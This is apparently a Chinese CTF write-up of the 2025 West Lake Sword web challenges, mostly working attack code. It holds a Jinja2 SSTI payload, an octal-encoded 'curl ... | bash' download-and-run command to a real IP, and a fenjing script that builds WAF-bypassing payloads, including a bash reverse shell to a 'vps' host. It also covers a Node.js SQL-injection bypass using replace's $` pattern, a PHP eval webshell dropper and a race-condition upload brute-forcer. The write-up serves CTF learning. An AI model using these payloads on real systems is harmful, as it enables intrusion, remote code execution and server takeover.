2025西湖论剑wp+复现

唉,任重道远,还是菜
Web
web1
- 注意到
Server: Werkzeug/3.1.3 Python/3.9.0
payload
1
| {{cycler.__init__.__globals__.__builtins__['__import__']('os').popen('$(printf "八进制")').read()}}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| def text_to_octal(text):
octal_values = [oct(ord(char)) for char in text]
octal_string = "".join([f"\\{value[2:]}" for value in octal_values])
return octal_string
while True:
plaintext = input("请输入明文: ")
octal_result = text_to_octal(plaintext)
print("明文:", plaintext)
print("八进制编码:", octal_result)
|

1
2
3
| 请输入明文: curl http://8.138.152.157/1.txt | bash
明文: curl http://8.138.152.157/1.txt | bash
八进制编码: \143\165\162\154\40\150\164\164\160\72\57\57\70\56\61\63\70\56\61\65\62\56\61\65\67\57\61\56\164\170\164\40\174\40\142\141\163\150
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| from fenjing import exec_cmd_payload
import functools
import time
import logging
logging.basicConfig(level=logging.WARNING)
def waf(s: str):
blacklist = ['eval', 'exec', 'os', 'system', 'import', '__import__', 'flag', '?', '*', '-', 'less', 'nl', 'tac', 'more', 'tail', 'od', 'grep', 'awd', 'sed', '64', '/', '%2f', '%2F']
for word in blacklist:
if word in s:
return False
return True
payload, _ = exec_cmd_payload(waf, "curl vps:3333")
payload, _ = exec_cmd_payload(waf, "bash -c 'bash -i >& /dev/tcp/vps/3333 0>&1'")
print(payload)
|

sqli or not
希望自己以后多查阅语言文档
https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/String/replace
在Node.js中,处理HTTP请求时,如果传入的参数是数组形式(如a=123&a=456&a=789),服务器通常会将其解析为一个数组 a = [123, 456, 789]。如果传入的参数是JSON格式的字符串,服务器可能会将其解析为字符串数组,然后通过 JSON.parse() 将其转换为对象。
你提到的场景涉及到SQL注入的绕过技术,特别是通过 replace 函数的特性来构造恶意输入。以下是对你提供的payload的分析和解释:
- 参数传递与解析
假设服务器端代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| const express = require('express');
const app = express();
app.use(express.urlencoded({ extended: true }));
app.post('/login', (req, res) => {
const info = req.body.info;
const parsedInfo = JSON.parse(info);
const username = parsedInfo.username;
const password = parsedInfo.password;
const sql = `SELECT * FROM userinfo WHERE username = '${username}' AND password = '${password}'`;
console.log(sql);
res.send('Login attempt processed');
});
app.listen(3000, () => {
console.log('Server is running on port 3000');
});
|
- Payload 构造
你提供的payload是:
1
| ?info={"username":"$` ||\1%23"&info="password":"123456"}
|
这个payload的目的是通过 replace 函数的特性来构造SQL注入。
$`` 是 replace` 函数中的一个特殊字符,表示匹配到的字符串之前的文本。||\1%23 是SQL注入的一部分,|| 是SQL中的逻辑或操作符,\1 是一个占位符,%23 是 # 的URL编码,表示SQL注释。
- 服务器端解析过程
当服务器接收到这个payload时,req.body.info 会被解析为:
1
2
3
4
| {
"username": "$` ||\\1%23",
"password": "123456"
}
|
然后,服务器会执行 JSON.parse,将其转换为对象:
1
2
| const parsedInfo = JSON.parse(info);
|
接下来,服务器会构造SQL查询:
1
| const sql = `SELECT * FROM userinfo WHERE username = '${parsedInfo.username}' AND password = '${parsedInfo.password}'`;
|
由于 parsedInfo.username 包含 $,replace 函数会将其替换为匹配到的字符串之前的文本,最终构造的SQL查询可能如下:
1
| SELECT * FROM userinfo WHERE username = 'SELECT * FROM userinfo WHERE username = ' ||1#' AND password = '123456'
|
- SQL注入效果
这个SQL查询中的 ||1# 使得条件永远为真,从而绕过了密码验证,实现了“万能密码”的效果。
fix:
- 使用参数化查询:避免直接拼接用户输入到SQL查询中。
1
2
3
4
5
| const sql = 'SELECT * FROM userinfo WHERE username = ? AND password = ?';
db.query(sql, [parsedInfo.username, parsedInfo.password], (err, results) => {
if (err) throw err;
});
|
Rank-U
这题不会,真的没想到要爆破啊啊啊啊
没有环境,参考别人wp记录下
admin/year2000
- 条件竞争,uploads-labs的Pass18,如果我没记错的话。

1
| <?php fputs(fopen('2.php','w'),'<?php @eval($_REQUEST[a]);?>');?>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| import requests
import hashlib
import time
url = 'http://192.168.18.32/admin/Uploads/5f5e82a45dfaabb7df5a1fe28632d10d/'
prefix_string = '192.168.16.43'
while True:
def md5_encrypt(string):
md5_obj = hashlib.md5()
md5_obj.update(string.encode('utf-8'))
return md5_obj.hexdigest()
timestamp = int(time.time())
raw_string = prefix_string + str(timestamp)
md5_filename = md5_encrypt(raw_string)
response = requests.get(url + md5_filename + '.php')
if response.status_code == 200:
print(f'请求成功,访问的URL为: {response.url}')
break
elif response.status_code == 404:
print(f'{response.url}: 页面未找到 (404),继续请求...')
else:
print(f'{response.url}: 请求失败,状态码: {response.status_code}')
break
|
Reference
[1]https://mp.weixin.qq.com/s/gXYLwdup6HYd_rETUSb9aA



